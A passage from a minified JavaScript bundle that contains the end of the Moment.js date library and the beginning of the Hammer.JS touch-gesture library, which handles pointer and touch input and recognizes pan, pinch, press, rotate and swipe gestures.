this._monthsParseExact?(c(this,"_monthsRegex")||Ee.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(c(this,"_monthsShortRegex")||(this._monthsShortRegex=Fe),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},w.week=function(e){return qe(e,this._week.dow,this._week.doy).week},w.firstDayOfYear=function(){return this._week.doy},w.firstDayOfWeek=function(){return this._week.dow},w.weekdays=function(e,t){return t=a(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?"format":"standalone"],!0===e?Be(t,this._week.dow):e?t[e.day()]:t},w.weekdaysMin=function(e){return!0===e?Be(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin},w.weekdaysShort=function(e){return!0===e?Be(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort},w.weekdaysParse=function(e,t,n){var s,i;if(this._weekdaysParseExact)return function(e,t,n){var s,i,r,e=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],s=0;s<7;++s)r=l([2e3,1]).day(s),this._minWeekdaysParse[s]=this.weekdaysMin(r,"").toLocaleLowerCase(),this._shortWeekdaysParse[s]=this.weekdaysShort(r,"").toLocaleLowerCase(),this._weekdaysParse[s]=this.weekdays(r,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(i=S.call(this._weekdaysParse,e))?i:null:"ddd"===t?-1!==(i=S.call(this._shortWeekdaysParse,e))?i:null:-1!==(i=S.call(this._minWeekdaysParse,e))?i:null:"dddd"===t?-1!==(i=S.call(this._weekdaysParse,e))||-1!==(i=S.call(this._shortWeekdaysParse,e))||-1!==(i=S.call(this._minWeekdaysParse,e))?i:null:"ddd"===t?-1!==(i=S.call(this._shortWeekdaysParse,e))||-1!==(i=S.call(this._weekdaysParse,e))||-1!==(i=S.call(this._minWeekdaysParse,e))?i:null:-1!==(i=S.call(this._minWeekdaysParse,e))||-1!==(i=S.call(this._weekdaysParse,e))||-1!==(i=S.call(this._shortWeekdaysParse,e))?i:null}.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),s=0;s<7;s++){if(i=l([2e3,1]).day(s),n&&!this._fullWeekdaysParse[s]&&(this._fullWeekdaysParse[s]=new RegExp("^"+this.weekdays(i,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[s]=new RegExp("^"+this.weekdaysShort(i,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[s]=new RegExp("^"+this.weekdaysMin(i,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[s]||(i="^"+this.weekdays(i,"")+"|^"+this.weekdaysShort(i,"")+"|^"+this.weekdaysMin(i,""),this._weekdaysParse[s]=new RegExp(i.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[s].test(e))return s;if(n&&"ddd"===t&&this._shortWeekdaysParse[s].test(e))return s;if(n&&"dd"===t&&this._minWeekdaysParse[s].test(e))return s;if(!n&&this._weekdaysParse[s].test(e))return s}},w.weekdaysRegex=function(e){return this._weekdaysParseExact?(c(this,"_weekdaysRegex")||nt.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(c(this,"_weekdaysRegex")||(this._weekdaysRegex=Ke),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},w.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(c(this,"_weekdaysRegex")||nt.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(c(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=et),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},w.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(c(this,"_weekdaysRegex")||nt.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(c(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=tt),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},w.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},w.meridiem=function(e,t,n){return 11<e?n?"pm":"PM":n?"am":"AM"},ct("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===g(e%100/10)?"th":1==t?"st":2==t?"nd":3==t?"rd":"th")}}),f.lang=e("moment.lang is deprecated. Use moment.locale instead.",ct),f.langData=e("moment.langData is deprecated. Use moment.localeData instead.",mt);var _n=Math.abs;function yn(e,t,n,s){t=C(t,n);return e._milliseconds+=s*t._milliseconds,e._days+=s*t._days,e._months+=s*t._months,e._bubble()}function gn(e){return e<0?Math.floor(e):Math.ceil(e)}function wn(e){return 4800*e/146097}function pn(e){return 146097*e/4800}function kn(e){return function(){return this.as(e)}}pe=kn("ms"),me=kn("s"),Ce=kn("m"),we=kn("h"),ge=kn("d"),Je=kn("w"),k=kn("M"),_e=kn("Q"),ve=kn("y");function vn(e){return function(){return this.isValid()?this._data[e]:NaN}}var ye=vn("milliseconds"),ke=vn("seconds"),Ie=vn("minutes"),w=vn("hours"),Mn=vn("days"),Dn=vn("months"),Sn=vn("years");var Yn=Math.round,On={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function bn(e,t,n,s){var i=C(e).abs(),r=Yn(i.as("s")),a=Yn(i.as("m")),o=Yn(i.as("h")),u=Yn(i.as("d")),l=Yn(i.as("M")),h=Yn(i.as("w")),i=Yn(i.as("y")),r=(r<=n.ss?["s",r]:r<n.s&&["ss",r])||a<=1&&["m"]||a<n.m&&["mm",a]||o<=1&&["h"]||o<n.h&&["hh",o]||u<=1&&["d"]||u<n.d&&["dd",u];return(r=(r=null!=n.w?r||h<=1&&["w"]||h<n.w&&["ww",h]:r)||l<=1&&["M"]||l<n.M&&["MM",l]||i<=1&&["y"]||["yy",i])[2]=t,r[3]=0<+e,r[4]=s,function(e,t,n,s,i){return i.relativeTime(t||1,!!n,e,s)}.apply(null,r)}var xn=Math.abs;function Tn(e){return(0<e)-(e<0)||+e}function Nn(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n,s,i,r,a,o=xn(this._milliseconds)/1e3,u=xn(this._days),l=xn(this._months),h=this.asSeconds();return h?(e=y(o/60),t=y(e/60),o%=60,e%=60,n=y(l/12),l%=12,s=o?o.toFixed(3).replace(/\.?0+$/,""):"",i=Tn(this._months)!==Tn(h)?"-":"",r=Tn(this._days)!==Tn(h)?"-":"",a=Tn(this._milliseconds)!==Tn(h)?"-":"",(h<0?"-":"")+"P"+(n?i+n+"Y":"")+(l?i+l+"M":"")+(u?r+u+"D":"")+(t||e||o?"T":"")+(t?a+t+"H":"")+(e?a+e+"M":"")+(o?a+s+"S":"")):"P0D"}var U=Ct.prototype;return U.isValid=function(){return this._isValid},U.abs=function(){var e=this._data;return this._milliseconds=_n(this._milliseconds),this._days=_n(this._days),this._months=_n(this._months),e.milliseconds=_n(e.milliseconds),e.seconds=_n(e.seconds),e.minutes=_n(e.minutes),e.hours=_n(e.hours),e.months=_n(e.months),e.years=_n(e.years),this},U.add=function(e,t){return yn(this,e,t,1)},U.subtract=function(e,t){return yn(this,e,t,-1)},U.as=function(e){if(!this.isValid())return NaN;var t,n,s=this._milliseconds;if("month"===(e=_(e))||"quarter"===e||"year"===e)switch(t=this._days+s/864e5,n=this._months+wn(t),e){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(t=this._days+Math.round(pn(this._months)),e){case"week":return t/7+s/6048e5;case"day":return t+s/864e5;case"hour":return 24*t+s/36e5;case"minute":return 1440*t+s/6e4;case"second":return 86400*t+s/1e3;case"millisecond":return Math.floor(864e5*t)+s;default:throw new Error("Unknown unit "+e)}},U.asMilliseconds=pe,U.asSeconds=me,U.asMinutes=Ce,U.asHours=we,U.asDays=ge,U.asWeeks=Je,U.asMonths=k,U.asQuarters=_e,U.asYears=ve,U.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*g(this._months/12):NaN},U._bubble=function(){var e=this._milliseconds,t=this._days,n=this._months,s=this._data;return 0<=e&&0<=t&&0<=n||e<=0&&t<=0&&n<=0||(e+=864e5*gn(pn(n)+t),n=t=0),s.milliseconds=e%1e3,e=y(e/1e3),s.seconds=e%60,e=y(e/60),s.minutes=e%60,e=y(e/60),s.hours=e%24,t+=y(e/24),n+=e=y(wn(t)),t-=gn(pn(e)),e=y(n/12),n%=12,s.days=t,s.months=n,s.years=e,this},U.clone=function(){return C(this)},U.get=function(e){return e=_(e),this.isValid()?this[e+"s"]():NaN},U.milliseconds=ye,U.seconds=ke,U.minutes=Ie,U.hours=w,U.days=Mn,U.weeks=function(){return y(this.days()/7)},U.months=Dn,U.years=Sn,U.humanize=function(e,t){if(!this.isValid())return this.localeData().invalidDate();var n=!1,s=On;return"object"==typeof e&&(t=e,e=!1),"boolean"==typeof e&&(n=e),"object"==typeof t&&(s=Object.assign({},On,t),null!=t.s&&null==t.ss&&(s.ss=t.s-1)),e=this.localeData(),t=bn(this,!n,s,e),n&&(t=e.pastFuture(+this,t)),e.postformat(t)},U.toISOString=Nn,U.toString=Nn,U.toJSON=Nn,U.locale=Xt,U.localeData=Kt,U.toIsoString=e("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",Nn),U.lang=Xe,s("X",0,0,"unix"),s("x",0,0,"valueOf"),v("x",De),v("X",/[+-]?\d+(\.\d{1,3})?/),D("X",function(e,t,n){n._d=new Date(1e3*parseFloat(e))}),D("x",function(e,t,n){n._d=new Date(g(e))}),f.version="2.29.4",H=W,f.fn=i,f.min=function(){return Rt("isBefore",[].slice.call(arguments,0))},f.max=function(){return Rt("isAfter",[].slice.call(arguments,0))},f.now=function(){return Date.now?Date.now():+new Date},f.utc=l,f.unix=function(e){return W(1e3*e)},f.months=function(e,t){return fn(e,t,"months")},f.isDate=V,f.locale=ct,f.invalid=I,f.duration=C,f.isMoment=h,f.weekdays=function(e,t,n){return mn(e,t,n,"weekdays")},f.parseZone=function(){return W.apply(null,arguments).parseZone()},f.localeData=mt,f.isDuration=Ut,f.monthsShort=function(e,t){return fn(e,t,"monthsShort")},f.weekdaysMin=function(e,t,n){return mn(e,t,n,"weekdaysMin")},f.defineLocale=ft,f.updateLocale=function(e,t){var n,s;return null!=t?(s=ot,null!=R[e]&&null!=R[e].parentLocale?R[e].set(X(R[e]._config,t)):(t=X(s=null!=(n=dt(e))?n._config:s,t),null==n&&(t.abbr=e),(s=new K(t)).parentLocale=R[e],R[e]=s),ct(e)):null!=R[e]&&(null!=R[e].parentLocale?(R[e]=R[e].parentLocale,e===ct()&&ct(e)):null!=R[e]&&delete R[e]),R[e]},f.locales=function(){return ee(R)},f.weekdaysShort=function(e,t,n){return mn(e,t,n,"weekdaysShort")},f.normalizeUnits=_,f.relativeTimeRounding=function(e){return void 0===e?Yn:"function"==typeof e&&(Yn=e,!0)},f.relativeTimeThreshold=function(e,t){return void 0!==On[e]&&(void 0===t?On[e]:(On[e]=t,"s"===e&&(On.ss=t-1),!0))},f.calendarFormat=function(e,t){return(e=e.diff(t,"days",!0))<-6?"sameElse":e<-1?"lastWeek":e<0?"lastDay":e<1?"sameDay":e<2?"nextDay":e<7?"nextWeek":"sameElse"},f.prototype=i,f.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},f});/*! Hammer.JS - v2.0.6 - 2016-01-06
 * http://hammerjs.github.io/
 *
 * Copyright (c) 2016 Jorik Tangelder;
 * Licensed under the  license */
!function(a,b,c,d){"use strict";function e(a,b,c){return setTimeout(j(a,c),b)}function f(a,b,c){return Array.isArray(a)?(g(a,c[b],c),!0):!1}function g(a,b,c){var e;if(a)if(a.forEach)a.forEach(b,c);else if(a.length!==d)for(e=0;e<a.length;)b.call(c,a[e],e,a),e++;else for(e in a)a.hasOwnProperty(e)&&b.call(c,a[e],e,a)}function h(b,c,d){var e="DEPRECATED METHOD: "+c+"\n"+d+" AT \n";return function(){var c=new Error("get-stack-trace"),d=c&&c.stack?c.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",f=a.console&&(a.console.warn||a.console.log);return f&&f.call(a.console,e,d),b.apply(this,arguments)}}function i(a,b,c){var d,e=b.prototype;d=a.prototype=Object.create(e),d.constructor=a,d._super=e,c&&ha(d,c)}function j(a,b){return function(){return a.apply(b,arguments)}}function k(a,b){return typeof a==ka?a.apply(b?b[0]||d:d,b):a}function l(a,b){return a===d?b:a}function m(a,b,c){g(q(b),function(b){a.addEventListener(b,c,!1)})}function n(a,b,c){g(q(b),function(b){a.removeEventListener(b,c,!1)})}function o(a,b){for(;a;){if(a==b)return!0;a=a.parentNode}return!1}function p(a,b){return a.indexOf(b)>-1}function q(a){return a.trim().split(/\s+/g)}function r(a,b,c){if(a.indexOf&&!c)return a.indexOf(b);for(var d=0;d<a.length;){if(c&&a[d][c]==b||!c&&a[d]===b)return d;d++}return-1}function s(a){return Array.prototype.slice.call(a,0)}function t(a,b,c){for(var d=[],e=[],f=0;f<a.length;){var g=b?a[f][b]:a[f];r(e,g)<0&&d.push(a[f]),e[f]=g,f++}return c&&(d=b?d.sort(function(a,c){return a[b]>c[b]}):d.sort()),d}function u(a,b){for(var c,e,f=b[0].toUpperCase()+b.slice(1),g=0;g<ia.length;){if(c=ia[g],e=c?c+f:b,e in a)return e;g++}return d}function v(){return qa++}function w(b){var c=b.ownerDocument||b;return c.defaultView||c.parentWindow||a}function x(a,b){var c=this;this.manager=a,this.callback=b,this.element=a.element,this.target=a.options.inputTarget,this.domHandler=function(b){k(a.options.enable,[a])&&c.handler(b)},this.init()}function y(a){var b,c=a.options.inputClass;return new(b=c?c:ta?M:ua?P:sa?R:L)(a,z)}function z(a,b,c){var d=c.pointers.length,e=c.changedPointers.length,f=b&Aa&&d-e===0,g=b&(Ca|Da)&&d-e===0;c.isFirst=!!f,c.isFinal=!!g,f&&(a.session={}),c.eventType=b,A(a,c),a.emit("hammer.input",c),a.recognize(c),a.session.prevInput=c}function A(a,b){var c=a.session,d=b.pointers,e=d.length;c.firstInput||(c.firstInput=D(b)),e>1&&!c.firstMultiple?c.firstMultiple=D(b):1===e&&(c.firstMultiple=!1);var f=c.firstInput,g=c.firstMultiple,h=g?g.center:f.center,i=b.center=E(d);b.timeStamp=na(),b.deltaTime=b.timeStamp-f.timeStamp,b.angle=I(h,i),b.distance=H(h,i),B(c,b),b.offsetDirection=G(b.deltaX,b.deltaY);var j=F(b.deltaTime,b.deltaX,b.deltaY);b.overallVelocityX=j.x,b.overallVelocityY=j.y,b.overallVelocity=ma(j.x)>ma(j.y)?j.x:j.y,b.scale=g?K(g.pointers,d):1,b.rotation=g?J(g.pointers,d):0,b.maxPointers=c.prevInput?b.pointers.length>c.prevInput.maxPointers?b.pointers.length:c.prevInput.maxPointers:b.pointers.length,C(c,b);var k=a.element;o(b.srcEvent.target,k)&&(k=b.srcEvent.target),b.target=k}function B(a,b){var c=b.center,d=a.offsetDelta||{},e=a.prevDelta||{},f=a.prevInput||{};(b.eventType===Aa||f.eventType===Ca)&&(e=a.prevDelta={x:f.deltaX||0,y:f.deltaY||0},d=a.offsetDelta={x:c.x,y:c.y}),b.deltaX=e.x+(c.x-d.x),b.deltaY=e.y+(c.y-d.y)}function C(a,b){var c,e,f,g,h=a.lastInterval||b,i=b.timeStamp-h.timeStamp;if(b.eventType!=Da&&(i>za||h.velocity===d)){var j=b.deltaX-h.deltaX,k=b.deltaY-h.deltaY,l=F(i,j,k);e=l.x,f=l.y,c=ma(l.x)>ma(l.y)?l.x:l.y,g=G(j,k),a.lastInterval=b}else c=h.velocity,e=h.velocityX,f=h.velocityY,g=h.direction;b.velocity=c,b.velocityX=e,b.velocityY=f,b.direction=g}function D(a){for(var b=[],c=0;c<a.pointers.length;)b[c]={clientX:la(a.pointers[c].clientX),clientY:la(a.pointers[c].clientY)},c++;return{timeStamp:na(),pointers:b,center:E(b),deltaX:a.deltaX,deltaY:a.deltaY}}function E(a){var b=a.length;if(1===b)return{x:la(a[0].clientX),y:la(a[0].clientY)};for(var c=0,d=0,e=0;b>e;)c+=a[e].clientX,d+=a[e].clientY,e++;return{x:la(c/b),y:la(d/b)}}function F(a,b,c){return{x:b/a||0,y:c/a||0}}function G(a,b){return a===b?Ea:ma(a)>=ma(b)?0>a?Fa:Ga:0>b?Ha:Ia}function H(a,b,c){c||(c=Ma);var d=b[c[0]]-a[c[0]],e=b[c[1]]-a[c[1]];return Math.sqrt(d*d+e*e)}function I(a,b,c){c||(c=Ma);var d=b[c[0]]-a[c[0]],e=b[c[1]]-a[c[1]];return 180*Math.atan2(e,d)/Math.PI}function J(a,b){return I(b[1],b[0],Na)+I(a[1],a[0],Na)}function K(a,b){return H(b[0],b[1],Na)/H(a[0],a[1],Na)}function L(){this.evEl=Pa,this.evWin=Qa,this.allow=!0,this.pressed=!1,x.apply(this,arguments)}function M(){this.evEl=Ta,this.evWin=Ua,x.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function N(){this.evTarget=Wa,this.evWin=Xa,this.started=!1,x.apply(this,arguments)}function O(a,b){var c=s(a.touches),d=s(a.changedTouches);return b&(Ca|Da)&&(c=t(c.concat(d),"identifier",!0)),[c,d]}function P(){this.evTarget=Za,this.targetIds={},x.apply(this,arguments)}function Q(a,b){var c=s(a.touches),d=this.targetIds;if(b&(Aa|Ba)&&1===c.length)return d[c[0].identifier]=!0,[c,c];var e,f,g=s(a.changedTouches),h=[],i=this.target;if(f=c.filter(function(a){return o(a.target,i)}),b===Aa)for(e=0;e<f.length;)d[f[e].identifier]=!0,e++;for(e=0;e<g.length;)d[g[e].identifier]&&h.push(g[e]),b&(Ca|Da)&&delete d[g[e].identifier],e++;return h.length?[t(f.concat(h),"identifier",!0),h]:void 0}function R(){x.apply(this,arguments);var a=j(this.handler,this);this.touch=new P(this.manager,a),this.mouse=new L(this.manager,a)}function S(a,b){this.manager=a,this.set(b)}function T(a){if(p(a,db))return db;var b=p(a,eb),c=p(a,fb);return b&&c?db:b||c?b?eb:fb:p(a,cb)?cb:bb}function U(a){this.options=ha({},this.defaults,a||{}),this.id=v(),this.manager=null,this.options.enable=l(this.options.enable,!0),this.state=gb,this.simultaneous={},this.requireFail=[]}function V(a){return a&lb?"cancel":a&jb?"end":a&ib?"move":a&hb?"start":""}function W(a){return a==Ia?"down":a==Ha?"up":a==Fa?"left":a==Ga?"right":""}function X(a,b){var c=b.manager;return c?c.get(a):a}function Y(){U.apply(this,arguments)}function Z(){Y.apply(this,arguments),this.pX=null,this.pY=null}function $(){Y.apply(this,arguments)}function _(){U.apply(this,arguments),this._timer=null,this._input=null}function aa(){Y.apply(this,arguments)}function ba(){Y.apply(this,arguments)}function ca(){U.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function da(a,b){return b=b||{},b.recognizers=l(b.recognizers,da.defaults.preset),new ea(a,b)}function ea(a,b){this.options=ha({},da.defaults,b||{}),this.options.inputTarget=this.options.inputTarget||a,this.handlers={},this.session={},this.recognizers=[],this.element=a,this.input=y(this),this.touchAction=new S(this,this.options.touchAction),fa(this,!0),g(this.options.recognizers,function(a){var b=this.add(new a[0](a[1]));a[2]&&b.recognizeWith(a[2]),a[3]&&b.requireFailure(a[3])},this)}function fa(a,b){var c=a.element;c.style&&g(a.options.cssProps,function(a,d){c.style[u(c.style,d)]=b?a:""})}function ga(a,c){var d=b.createEvent("Event");d.initEvent(a,!0,!0),d.gesture=c,c.target.dispatchEvent(d)}var ha,ia=["","webkit","Moz","MS","ms","o"],ja=b.createElement("div"),ka="function",la=Math.round,ma=Math.abs,na=Date.now;ha="function"!=typeof Object.assign?function(a){if(a===d||null===a)throw new TypeError("Cannot convert undefined or null to object");for(var b=Object(a),c=1;c<arguments.length;c++){var e=arguments[c];if(e!==d&&null!==e)for(var f in e)e.hasOwnProperty(f)&&(b[f]=e[f])}return b}:Object.assign;var oa=h(function(a,b,c){for(var e=Object.keys(b),f=0;f<e.length;)(!c||c&&a[e[f]]===d)&&(a[e[f]]=b[e[f]]),f++;return a},"extend","Use `assign`."),pa=h(function(a,b){return oa(a,b,!0)},"merge","Use `assign`."),qa=1,ra=/mobile|tablet|ip(ad|hone|od)|android/i,sa="ontouchstart"in a,ta=u(a,"PointerEvent")!==d,ua=sa&&ra.test(navigator.userAgent),va="touch",wa="pen",xa="mouse",ya="kinect",za=25,Aa=1,Ba=2,Ca=4,Da=8,Ea=1,Fa=2,Ga=4,Ha=8,Ia=16,Ja=Fa|Ga,Ka=Ha|Ia,La=Ja|Ka,Ma=["x","y"],Na=["clientX","clientY"];x.prototype={handler:function(){},init:function(){this.evEl&&m(this.element,this.evEl,this.domHandler),this.evTarget&&m(this.target,this.evTarget,this.domHandler),this.evWin&&m(w(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&n(this.element,this.evEl,this.domHandler),this.evTarget&&n(this.target,this.evTarget,this.domHandler),this.evWin&&n(w(this.element),this.evWin,this.domHandler)}};var Oa={mousedown:Aa,mousemove:Ba,mouseup:Ca},Pa="mousedown",Qa="mousemove mouseup";i(L,x,{handler:function(a){var b=Oa[a.type];b&Aa&&0===a.button&&(this.pressed=!0),b&Ba&&1!==a.which&&(b=Ca),this.pressed&&this.allow&&(b&Ca&&(this.pressed=!1),this.callback(this.manager,b,{pointers:[a],changedPointers:[a],pointerType:xa,srcEvent:a}))}});var Ra={pointerdown:Aa,pointermove:Ba,pointerup:Ca,pointercancel:Da,pointerout:Da},Sa={2:va,3:wa,4:xa,5:ya},Ta="pointerdown",Ua="pointermove pointerup pointercancel";a.MSPointerEvent&&!a.PointerEvent&&(Ta="MSPointerDown",Ua="MSPointerMove MSPointerUp MSPointerCancel"),i(M,x,{handler:function(a){var b=this.store,c=!1,d=a.type.toLowerCase().replace("ms",""),e=Ra[d],f=Sa[a.pointerType]||a.pointerType,g=f==va,h=r(b,a.pointerId,"pointerId");e&Aa&&(0===a.button||g)?0>h&&(b.push(a),h=b.length-1):e&(Ca|Da)&&(c=!0),0>h||(b[h]=a,this.callback(this.manager,e,{pointers:b,changedPointers:[a],pointerType:f,srcEvent:a}),c&&b.splice(h,1))}});var Va={touchstart:Aa,touchmove:Ba,touchend:Ca,touchcancel:Da},Wa="touchstart",Xa="touchstart touchmove touchend touchcancel";i(N,x,{handler:function(a){var b=Va[a.type];if(b===Aa&&(this.started=!0),this.started){var c=O.call(this,a,b);b&(Ca|Da)&&c[0].length-c[1].length===0&&(this.started=!1),this.callback(this.manager,b,{pointers:c[0],changedPointers:c[1],pointerType:va,srcEvent:a})}}});var Ya={touchstart:Aa,touchmove:Ba,touchend:Ca,touchcancel:Da},Za="touchstart touchmove touchend touchcancel";i(P,x,{handler:function(a){var b=Ya[a.type],c=Q.call(this,a,b);c&&this.callback(this.manager,b,{pointers:c[0],changedPointers:c[1],pointerType:va,srcEvent:a})}}),i(R,x,{handler:function(a,b,c){var d=c.pointerType==va,e=c.pointerType==xa;if(d)this.mouse.allow=!1;else if(e&&!this.mouse.allow)return;b&(Ca|Da)&&(this.mouse.allow=!0),this.callback(a,b,c)},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var $a=u(ja.style,"touchAction"),_a=$a!==d,ab="compute",bb="auto",cb="manipulation",db="none",eb="pan-x",fb="pan-y";S.prototype={set:function(a){a==ab&&(a=this.compute()),_a&&this.manager.element.style&&(this.manager.element.style[$a]=a),this.actions=a.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var a=[];return g(this.manager.recognizers,function(b){k(b.options.enable,[b])&&(a=a.concat(b.getTouchAction()))}),T(a.join(" "))},preventDefaults:function(a){if(!_a){var b=a.srcEvent,c=a.offsetDirection;if(this.manager.session.prevented)return void b.preventDefault();var d=this.actions,e=p(d,db),f=p(d,fb),g=p(d,eb);if(e){var h=1===a.pointers.length,i=a.distance<2,j=a.deltaTime<250;if(h&&i&&j)return}if(!g||!f)return e||f&&c&Ja||g&&c&Ka?this.preventSrc(b):void 0}},preventSrc:function(a){this.manager.session.prevented=!0,a.preventDefault()}};var gb=1,hb=2,ib=4,jb=8,kb=jb,lb=16,mb=32;U.prototype={defaults:{},set:function(a){return ha(this.options,a),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(a){if(f(a,"recognizeWith",this))return this;var b=this.simultaneous;return a=X(a,this),b[a.id]||(b[a.id]=a,a.recognizeWith(this)),this},dropRecognizeWith:function(a){return f(a,"dropRecognizeWith",this)?this:(a=X(a,this),delete this.simultaneous[a.id],this)},requireFailure:function(a){if(f(a,"requireFailure",this))return this;var b=this.requireFail;return a=X(a,this),-1===r(b,a)&&(b.push(a),a.requireFailure(this)),this},dropRequireFailure:function(a){if(f(a,"dropRequireFailure",this))return this;a=X(a,this);var b=r(this.requireFail,a);return b>-1&&this.requireFail.splice(b,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(a){return!!this.simultaneous[a.id]},emit:function(a){function b(b){c.manager.emit(b,a)}var c=this,d=this.state;jb>d&&b(c.options.event+V(d)),b(c.options.event),a.additionalEvent&&b(a.additionalEvent),d>=jb&&b(c.options.event+V(d))},tryEmit:function(a){return this.canEmit()?this.emit(a):void(this.state=mb)},canEmit:function(){for(var a=0;a<this.requireFail.length;){if(!(this.requireFail[a].state&(mb|gb)))return!1;a++}return!0},recognize:function(a){var b=ha({},a);return k(this.options.enable,[this,b])?(this.state&(kb|lb|mb)&&(this.state=gb),this.state=this.process(b),void(this.state&(hb|ib|jb|lb)&&this.tryEmit(b))):(this.reset(),void(this.state=mb))},process:function(a){},getTouchAction:function(){},reset:function(){}},i(Y,U,{defaults:{pointers:1},attrTest:function(a){var b=this.options.pointers;return 0===b||a.pointers.length===b},process:function(a){var b=this.state,c=a.eventType,d=b&(hb|ib),e=this.attrTest(a);return d&&(c&Da||!e)?b|lb:d||e?c&Ca?b|jb:b&hb?b|ib:hb:mb}}),i(Z,Y,{defaults:{event:"pan",threshold:10,pointers:1,direction:La},getTouchAction:function(){var a=this.options.direction,b=[];return a&Ja&&b.push(fb),a&Ka&&b.push(eb),b},directionTest:function(a){var b=this.options,c=!0,d=a.distance,e=a.direction,f=a.deltaX,g=a.deltaY;return e&b.direction||(b.direction&Ja?(e=0===f?Ea:0>f?Fa:Ga,c=f!=this.pX,d=Math.abs(a.deltaX)):(e=0===g?Ea:0>g?Ha:Ia,c=g!=this.pY,d=Math.abs(a.deltaY))),a.direction=e,c&&d>b.threshold&&e&b.direction},attrTest:function(a){return Y.prototype.attrTest.call(this,a)&&(this.state&hb||!(this.state&hb)&&this.directionTest(a))},emit:function(a){this.pX=a.deltaX,this.pY=a.deltaY;var b=W(a.direction);b&&(a.additionalEvent=this.options.event+b),this._super.emit.call(this,a)}}),i($,Y,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[db]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.scale-1)>this.options.threshold||this.state&hb)},emit:function(a){if(1!==a.scale){var b=a.scale<1?"in":"out";a.additionalEvent=this.options.event+b}this._super.emit.call(this,a)}}),i(_,U,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[bb]},process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,f=a.deltaTime>b.time;if(this._input=a,!d||!c||a.eventType&(Ca|Da)&&!f)this.reset();else if(a.eventType&Aa)this.reset(),this._timer=e(function(){this.state=kb,this.tryEmit()},b.time,this);else if(a.eventType&Ca)return kb;return mb},reset:function(){clearTimeout(this._timer)},emit:function(a){this.state===kb&&(a&&a.eventType&Ca?this.manager.emit(this.options.event+"up",a):(this._input.timeStamp=na(),this.manager.emit(this.options.event,this._input)))}}),i(aa,Y,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[db]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.rotation)>this.options.threshold||this.state&hb)}}),i(ba,Y,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Ja|Ka,pointers:1},getTouchAction:function(){return Z.prototype.getTouchAction.call(this)},attrTest:function(a){var b,c=this.options.direction;return c&(Ja|Ka)?b=a.overallVelocity:c&Ja?b=a.overallVelocityX:c&Ka&&(b=a.overallVelocityY),this._super.attrTest.call(this,a)&&c&a.offsetDirection&&a.distance>this.options.threshold&&a.maxPointers==this.options.pointers&&ma(b)>this.options.velocity&&a.eventType&Ca},emit:function(a){var b=W(a.offsetDirection);b&&this.manager.emit(this.options.event+b,a),this.manager.emit(this.options.event,a)}}),i(ca,U,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[cb]},process:function(a){var 